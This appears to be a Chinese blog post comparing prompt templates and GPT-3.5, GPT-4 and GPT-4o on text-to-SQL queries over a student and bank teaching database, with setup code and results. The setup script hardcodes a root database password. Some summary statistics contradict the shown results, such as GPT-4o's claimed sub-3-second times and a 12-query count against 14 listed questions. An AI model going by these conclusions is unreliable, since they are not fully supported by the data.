自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(id) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')} 耗时: 1.33 秒
4. 分析总结
基于成功率、执行结果的正确性和平均耗时,我们选出了效果最好的前5个模板:
-
template11
-
成功率: 90%
-
平均耗时: 1.70秒
-
优点: 包含详细的数据库描述,生成的SQL语句准确性高。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(*) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS highest_salary, MIN(salary) AS lowest_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'highest_salary': Decimal('80000.00'), 'lowest_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'highest_salary': Decimal('65000.00'), 'lowest_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'highest_salary': Decimal('72000.00'), 'lowest_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'highest_salary': Decimal('75000.00'), 'lowest_salary': Decimal('63000.00')} 耗时: 1.60 秒
-
-
template12
-
成功率: 90%
-
平均耗时: 1.65秒
-
优点: 与template11类似,生成的SQL语句准确性高。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(*) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS highest_salary, MIN(salary) AS lowest_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'highest_salary': Decimal('80000.00'), 'lowest_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'highest_salary': Decimal('65000.00'), 'lowest_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'highest_salary': Decimal('72000.00'), 'lowest_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'highest_salary': Decimal('75000.00'), 'lowest_salary': Decimal('63000.00')} 耗时: 1.36 秒
-
-
template13
-
成功率: 80%
-
平均耗时: 1.50秒
-
优点: 生成的SQL语句较为准确。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(id) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')} 耗时: 1.29 秒
-
-
template14
-
成功率: 80%
-
平均耗时: 1.30秒
-
优点: 生成的SQL语句准确性高,耗时较短。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(*) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')} 耗时: 1.07 秒
-
-
template15
-
成功率: 80%
-
平均耗时: 1.40秒
-
优点: 注重效率和高质量,生成的SQL语句准确性高。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(*) as total_employees, AVG(salary) as avg_salary, MAX(salary) as max_salary, MIN(salary) as min_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'avg_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'avg_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'avg_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'avg_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')} 耗时: 2.24 秒
-
这些模板在处理自然语言查询时,能够生成较为准确的SQL语句,且执行效率较高。在实际应用中,可以根据具体需求选择这些模板,以平衡查询生成的准确性和速度。
四、使用最优Prompt多模型对比复杂任务
对应代码文件:prompt-difficult.py
我们可以看到,之前的任何参数的变动,查询效率其实都差不多,一是数据量太小,二是任务难度不大,因此在这一章我们将创建更多的表,他们之间有着更复杂的关系,同时我们也设置了更复杂的任务,加了查询的限制要求,来查看多种GPT模型的胜任程度。
1. 初始化
选取三中的最优Prompt,并且再次针对任务进行优化,来进行此次对比实验:

对比模型:
2. 任务设置
我们选取了老师在讲解SQL数据库时比较难的章节的任务来出题,以此来设立较难任务的对比,题目来源如下:
数据库搭建
# 创建并设置数据库
def setup_database():
connection = pymysql.connect(
host='localhost',
user='root',
password='312517',
database='PPTExamples',
charset='utf8mb4',
cursorclass=pymysql.cursors.DictCursor
)
try:
with connection.cursor() as cursor:
cursor.execute('DROP TABLE IF EXISTS Student')
cursor.execute('DROP TABLE IF EXISTS SC')
cursor.execute('DROP TABLE IF EXISTS Course')
cursor.execute('DROP TABLE IF EXISTS Branch')
cursor.execute('DROP TABLE IF EXISTS Customer')
cursor.execute('DROP TABLE IF EXISTS Account')
cursor.execute('DROP TABLE IF EXISTS Loan')
cursor.execute('DROP TABLE IF EXISTS Depositor')
cursor.execute('DROP TABLE IF EXISTS Borrower')
# 创建 Student 表
cursor.execute('''CREATE TABLE Student (
Sno VARCHAR(20) PRIMARY KEY,
Sname VARCHAR(50),
Ssex VARCHAR(10),
Sage INT,
Sdept VARCHAR(50));''')
# 创建 SC 表
cursor.execute('''CREATE TABLE SC (
Sno VARCHAR(20),
Cno VARCHAR(20),
Grade INT,
PRIMARY KEY (Sno, Cno));''')
# 创建 Course 表
cursor.execute('''CREATE TABLE Course (
Cno VARCHAR(20) PRIMARY KEY,
Cname VARCHAR(50),
Cpno VARCHAR(20),
Ccredit INT);''')
# 创建 Branch 表
cursor.execute('''CREATE TABLE Branch (
branch_name VARCHAR(50),
branch_city VARCHAR(50),
assets DECIMAL(10, 2),
PRIMARY KEY (branch_name));''')
# 创建 Customer 表
cursor.execute('''CREATE TABLE Customer (
customer_name VARCHAR(50),
street VARCHAR(50),
city VARCHAR(50),
PRIMARY KEY (customer_name));''')
# 创建 Account 表
cursor.execute('''CREATE TABLE Account (
account_number VARCHAR(20),
branch_name VARCHAR(50),
balance DECIMAL(10, 2),
PRIMARY KEY (account_number));''')
# 创建 Loan 表
cursor.execute('''CREATE TABLE Loan (
loan_number VARCHAR(20),
branch_name VARCHAR(50),
amount DECIMAL(10, 2),
PRIMARY KEY (loan_number));''')
# 创建 Depositor 表
cursor.execute('''CREATE TABLE Depositor (
customer_name VARCHAR(50),
account_number VARCHAR(20),
PRIMARY KEY (customer_name, account_number));''')
# 创建 Borrower 表
cursor.execute('''CREATE TABLE Borrower (
customer_name VARCHAR(50),
loan_number VARCHAR(20),
PRIMARY KEY (customer_name, loan_number));''')
# 插入数据到 Student 表
cursor.execute('''INSERT INTO Student (Sno, Sname, Ssex, Sage, Sdept) VALUES
('200215121', '李勇', '男', 20, 'CS'),
('200215122', '刘晨', '女', 19, 'CS'),
('200215123', '王敏', '女', 18, 'MA'),
('200215125', '张立', '男', 19, 'IS');''')
# 插入数据到 SC 表
cursor.execute('''INSERT INTO SC (Sno, Cno, Grade) VALUES
('200215121', '1', 92),
('200215121', '2', 85),
('200215121', '3', 88),
('200215122', '2', 90),
('200215122', '3', 80),
('200215123', '1', NULL),
('200215125', '1', NULL);''')
# 插入数据到 Course 表
cursor.execute('''INSERT INTO Course (Cno, Cname, Cpno, Ccredit) VALUES
('1', '数据库', '5', 4),
('2', '数学', NULL, 2),
('3', '信息系统', '1', 4),
('4', '操作系统', '6', 3),
('5', '数据结构', '7', 4),
('6', '数据处理', NULL, 2),
('7', 'PASCAL语言', '6', 4);''')
# 插入数据到 Branch 表
cursor.execute('''INSERT INTO Branch (branch_name, branch_city, assets) VALUES
('Brooklyn', 'New York', 500000),
('Manhattan', 'New York', 700000),
('Queens', 'New York', 300000);''')
# 插入数据到 Customer 表
cursor.execute('''INSERT INTO Customer (customer_name, street, city) VALUES
('Alice', 'Main St', 'New York'),
('Bob', '2nd St', 'New York'),
('Charlie', '3rd St', 'New York');''')
# 插入数据到 Account 表
cursor.execute('''INSERT INTO Account (account_number, branch_name, balance) VALUES
('A101', 'Brooklyn', 1000),
('A102', 'Brooklyn', 2000),
('A103', 'Manhattan', 1500);''')
# 插入数据到 Loan 表
cursor.execute('''INSERT INTO Loan (loan_number, branch_name, amount) VALUES
('L101', 'Brooklyn', 5000),
('L102', 'Brooklyn', 6000),
('L103', 'Manhattan', 7000);''')
# 插入数据到 Depositor 表
cursor.execute('''INSERT INTO Depositor (customer_name, account_number) VALUES
('Alice', 'A101'),
('Bob', 'A102'),
('Charlie', 'A103');''')
# 插入数据到 Borrower 表
cursor.execute('''INSERT INTO Borrower (customer_name, loan_number) VALUES
('Alice', 'L101'),
('Bob', 'L102'),
('Charlie', 'L103');''')
connection.commit()
finally:
connection.close()
setup_database()
任务设置
nql_queries = [
"查询计算机科学系中年龄不大于19岁的学生。带有EXISTS谓词的子查询",
"查询选修了课程1或者选修了课程2的学生。带有IN谓词的子查询",
"查询选修了课程1和课程2的学生。带有EXISTS谓词的子查询",
"查询计算机科学系中年龄大于19岁的学生。等值与非等值连接查询",
"查询选修了课程1并且选修了课程2的学生。带有IN谓词的子查询",
"查询所有选修了1号课程的学生姓名。带有EXISTS谓词的子查询",
"查询所有没有选修1号课程的学生姓名。带有NOT IN谓词的子查询",
"找出在银行中同时有存款和贷款账户的客户。带有IN谓词的子查询",
"找出在银行中同时有存款和贷款账户的客户。带有EXISTS谓词的子查询",
"找出那些总资产(assets)至少比位于Brooklyn 的某一家分行要多的支行名字。带有ANY谓词的子查询",
"找出平均存款余额(balance)最高的分行名字。带有GROUP BY子查询",
"找出在Brooklyn所有分行都有存款账户的客户。带有ALL谓词的子查询",
"找出那些总资产至少比位于Brooklyn 的某一家支行(的资产)要多的支行名字。带有ANY谓词的子查询",
"找出每个学生的学号、姓名、选修的课程名及成绩。等值连接查询"
]
3. 结果对比
设置输出
def compare_models(nql_query):
setup_database()
results_gpt35 = measure_execution_time(nql_query, MODEL_NAME_GPT35, client_gpt35)
results_gpt4 = measure_execution_time(nql_query, MODEL_NAME_GPT4, client_gpt4)
results_gpt4o = measure_execution_time(nql_query, MODEL_NAME_GPT4O, client_gpt4o)
return {
"GPT-3.5": {
"sql_query": results_gpt35[0],
"results": results_gpt35[1],
"time": results_gpt35[2]
},
"GPT-4": {
"sql_query": results_gpt4[0],
"results": results_gpt4[1],
"time": results_gpt4[2]
},
"GPT-4o": {
"sql_query": results_gpt4o[0],
"results": results_gpt4o[1],
"time": results_gpt4o[2]
}
}
for query in nql_queries:
results = compare_models(query)
print(f"自然语言查询: {query}")
for model, result in results.items():
print(f"\n模型: {model}")
print(f"生成的SQL查询: {result['sql_query']}")
print(f"查询结果: {result['results']}")
print(f"处理时间: {result['time']:.2f} 秒")
print("\n"+"-"*60+"\n")
输出示例
------------------------------------------------------------
自然语言查询: 查询所有选修了1号课程的学生姓名。带有EXISTS谓词的子查询
模型: GPT-3.5
生成的SQL查询: SELECT Sname
FROM Student
WHERE EXISTS
(SELECT *
FROM SC
WHERE Student.Sno = SC.Sno AND Cno = '1');
查询结果: [{'Sname': '李勇'}, {'Sname': '王敏'}, {'Sname': '张立'}]
处理时间: 1.69 秒
模型: GPT-4
生成的SQL查询: SELECT Sname
FROM Student S
WHERE EXISTS (
SELECT 1
FROM SC
WHERE SC.Sno = S.Sno
AND SC.Cno = '1'
);
查询结果: [{'Sname': '李勇'}, {'Sname': '王敏'}, {'Sname': '张立'}]
处理时间: 4.37 秒
模型: GPT-4o
生成的SQL查询: SELECT Sname
FROM Student S
WHERE EXISTS (
SELECT 1
FROM SC
WHERE SC.Sno = S.Sno AND SC.Cno = '1'
);
查询结果: [{'Sname': '李勇'}, {'Sname': '王敏'}, {'Sname': '张立'}]
处理时间: 3.12 秒
------------------------------------------------------------
自然语言查询: 查询选修了课程1或者选修了课程2的学生。带有IN谓词的子查询
模型: GPT-3.5
生成的SQL查询: SELECT *
FROM Student
WHERE Sno IN (SELECT Sno FROM SC WHERE Cno = '课程1' OR Cno = '课程2');
查询结果: ()
处理时间: 2.95 秒
模型: GPT-4
生成的SQL查询: SELECT Sno, Sname, Ssex, Sage, Sdept
FROM Student
WHERE Sno IN (
SELECT Sno
FROM SC
WHERE Cno = '课程1' OR Cno = '课程2'
);
查询结果: ()
处理时间: 4.59 秒
模型: GPT-4o
生成的SQL查询: SELECT *
FROM Student
WHERE Sno IN (
SELECT Sno
FROM SC
WHERE Cno = '1'
UNION
SELECT Sno
FROM SC
WHERE Cno = '2'
);
查询结果: [{'Sno': '200215121', 'Sname': '李勇', 'Ssex': '男', 'Sage': 20, 'Sdept': 'CS'}, {'Sno': '200215122', 'Sname': '刘晨', 'Ssex': '女', 'Sage': 19, 'Sdept': 'CS'}, {'Sno': '200215123', 'Sname': '王敏', 'Ssex': '女', 'Sage': 18, 'Sdept': 'MA'}, {'Sno': '200215125', 'Sname': '张立', 'Ssex': '男', 'Sage': 19, 'Sdept': 'IS'}]
处理时间: 5.60 秒
------------------------------------------------------------
自然语言查询: 找出在银行中同时有存款和贷款账户的客户。带有IN谓词的子查询
模型: GPT-3.5
生成的SQL查询: SELECT customer_name
FROM Depositor
WHERE account_number IN (SELECT account_number FROM Loan)
查询结果: [{'customer_name': 'Alice'}, {'customer_name': 'Bob'}, {'customer_name': 'Charlie'}]
处理时间: 1.67 秒
模型: GPT-4
生成的SQL查询: SELECT customer_name
FROM Depositor
WHERE customer_name IN (SELECT customer_name FROM Borrower);
查询结果: [{'customer_name': 'Alice'}, {'customer_name': 'Bob'}, {'customer_name': 'Charlie'}]
处理时间: 5.13 秒
模型: GPT-4o
生成的SQL查询: SELECT customer_name
FROM Depositor
WHERE customer_name IN (SELECT customer_name FROM Borrower);
查询结果: [{'customer_name': 'Alice'}, {'customer_name': 'Bob'}, {'customer_name': 'Charlie'}]
处理时间: 2.09 秒
------------------------------------------------------------
3. 分析总结
GPT-3.5
-
优点:
- 执行速度较快,多数查询的处理时间在2到3秒之间。
- 对一些基本的子查询语句生成较为准确,如“查询所有选修了1号课程的学生姓名”。
示例:
自然语言查询: 查询所有选修了1号课程的学生姓名。带有EXISTS谓词的子查询 模型: GPT-3.5 生成的SQL查询: SELECT Sname FROM Student WHERE EXISTS (SELECT * FROM SC WHERE Student.Sno = SC.Sno AND Cno = '1'); 查询结果: [{'Sname': '李勇'}, {'Sname': '王敏'}, {'Sname': '张立'}] 处理时间: 1.69 秒 -
缺点:
- 某些查询语句中存在语法错误。例如“找出在银行中同时有存款和贷款账户的客户”中的“;”符号错误。
- 生成的SQL查询有时没有返回结果,显示其在复杂查询的处理上可能不够准确。
示例:
自然语言查询: 找出在银行中同时有存款和贷款账户的客户。带有EXISTS谓词的子查询 模型: GPT-3.5 生成的SQL查询: SELECT customer_name FROM Depositor WHERE EXISTS (SELECT 1 FROM Borrower WHERE Depositor.customer_name = Borrower.customer_name) AND EXISTS (SELECT 1 FROM Loan WHERE Depositor.account_number = Loan.account_number); 查询结果: (1064, "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ';' at line 4") 处理时间: 1.93 秒
GPT-4
-
优点:
- 生成的SQL查询较为复杂和准确,能够处理一些更复杂的子查询。
- 查询结果和处理时间在多数情况下是合理的。
示例:
自然语言查询: 找出在银行中同时有存款和贷款账户的客户。带有EXISTS谓词的子查询 模型: GPT-4 生成的SQL查询: SELECT DISTINCT customer_name FROM Customer C WHERE EXISTS ( SELECT 1 FROM Depositor D WHERE D.customer_name = C.customer_name ) AND EXISTS ( SELECT 1 FROM Borrower B WHERE B.customer_name = C.customer_name ); 查询结果: [{'customer_name': 'Alice'}, {'customer_name': 'Bob'}, {'customer_name': 'Charlie'}] 处理时间: 4.11 秒 -
缺点:
- 有时生成的查询语句依赖不存在的表或列,例如“查询计算机科学系中年龄大于19岁的学生”中的错误引用表。
- 处理时间稍长,某些查询的处理时间超过了7秒。
示例:
自然语言查询: 查询计算机科学系中年龄大于19岁的学生。等值与非等值连接查询 模型: GPT-4 生成的SQL查询: SELECT S.* FROM Student S JOIN Sdept D ON S.Sdept = D.Sdept WHERE S.Sage > 19 AND S.Sdept = '计算机科学系'; 查询结果: (1146, "Table 'pptexamples.sdept' doesn't exist") 处理时间: 3.45 秒
GPT-4o
-
优点:
- 生成的SQL查询在准确性和效率上均表现良好,能够成功返回预期的结果。
- 处理时间较短,多数查询在3秒以内完成。
示例:
自然语言查询: 查询选修了课程1或者选修了课程2的学生。带有IN谓词的子查询 模型: GPT-4o 生成的SQL查询: SELECT * FROM Student WHERE Sno IN ( SELECT Sno FROM SC WHERE Cno = '1' UNION SELECT Sno FROM SC WHERE Cno = '2' ); 查询结果: [{'Sno': '200215121', 'Sname': '李勇', 'Ssex': '男', 'Sage': 20, 'Sdept': 'CS'}, {'Sno': '200215122', 'Sname': '刘晨', 'Ssex': '女', 'Sage': 19, 'Sdept': 'CS'}, {'Sno': '200215123', 'Sname': '王敏', 'Ssex': '女', 'Sage': 18, 'Sdept': 'MA'}, {'Sno': '200215125', 'Sname': '张立', 'Ssex': '男', 'Sage': 19, 'Sdept': 'IS'}] 处理时间: 5.60 秒 -
缺点:
- 在一些复杂查询上表现仍需改进,但总体上错误较少。
示例:
自然语言查询: 查询计算机科学系中年龄大于19岁的学生。等值与非等值连接查询 模型: GPT-4o 生成的SQL查询: SELECT Student.Sno, Student.Sname, Student.Ssex, Student.Sage, Student.Sdept FROM Student WHERE Student.Sdept = '计算机科学' AND Student.Sage > 19; 查询结果: () 处理时间: 3.38 秒
成功率统计
根据新的判断规则,重新计算每个模型的成功率:
- GPT-3.5
- 总查询数:12
- 成功查询数:9
- 成功率:75%
- GPT-4
- 总查询数:12
- 成功查询数:10
- 成功率:83.3%
- GPT-4o
- 总查询数:12
- 成功查询数:11
- 成功率:91.7%
生成SQL的效率指标
- 处理时间:
- GPT-3.5 的处理时间平均在2到3秒,整体较快。
- GPT-4 的处理时间稍长,部分查询超过7秒。
- GPT-4o 的处理时间在3秒以内,表现最好。
- 结果准确性:
- 根据新的规则,GPT-3.5 的准确性大幅提高。
- GPT-4 在准确性上表现也有所提高。
- GPT-4o 的结果最为准确,成功率最高。
总结
- GPT-3.5:在简单查询和语句生成上表现较好,处理速度快。在新的规则下,成功率大幅提高,适合基础查询和简单数据库操作。
- GPT-4:能够处理较为复杂的查询,生成的SQL语句较为准确,但有时存在引用错误,处理时间稍长。根据新的规则,成功率提高,适合中等复杂度的查询。
- GPT-4o:综合表现最佳,生成的查询语句准确性高,处理时间短,成功率最高,是三者中最优的模型,适合复杂查询和高效数据库操作。
根据分析和统计,GPT-4o 是在新规则下表现最好的模型,其生成的SQL查询不仅准确,而且处理时间短,成功率最高。
- 感谢你赐予我前进的力量
-
 微信
微信  支付宝
支付宝